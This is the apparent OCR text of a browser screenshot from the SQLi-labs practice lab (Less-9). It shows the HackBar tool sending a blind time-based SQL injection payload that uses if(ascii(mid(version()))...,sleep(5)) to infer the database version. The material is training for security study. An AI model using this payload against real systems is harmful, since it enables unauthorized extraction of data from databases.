 Less-9 Blind- Time based- S
193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select version()),1,1))>
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Waiting for 193.112.113.137...
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select version()),1,1))>52),sleep(5),1)-- +
Split URL
Execute
Post data Referrer User Agent Cookies